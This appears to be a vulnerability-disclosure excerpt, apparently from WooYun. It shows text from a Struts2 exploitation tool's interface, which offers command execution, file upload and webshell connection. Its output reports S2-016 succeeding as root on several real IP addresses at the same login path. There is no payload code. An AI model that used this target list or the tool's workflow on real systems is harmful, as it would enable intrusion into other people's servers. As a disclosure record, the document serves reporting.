 目标: http://222.169.193.162/usercfg/user_loginUI.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Useage: S2-016
Whoami: root
WebPath: /usr/local/tomcat-mysql/webapps/ROOT/
Target: http://218.27.126.215/usercfg/user_loginUI.do
Useage: S2-016
Whoami: root
WebPath: /usr/local/tomcat-mysql/webapps/ROOT/
Target: http://60.255.46.54/usercfg/user_loginUI.do
Useage: S2-016
Whoami: root
WebPath: /usr/local/tomcat-mysql/webapps/ROOT/
Target: http://222.169.193.162/usercfg/user_loginUI.do
Useage: S2-016
Whoami: root
WebPath: /usr/local/tomcat-mysql/webapps/ROOT/
Target: http://222.169.193.162/usercfg/user_loginUI.do
Useage: S2-016
Whoami: root
WebPath: /usr/local/tomcat-mysql/webapps/ROOT/
www.wooyun.org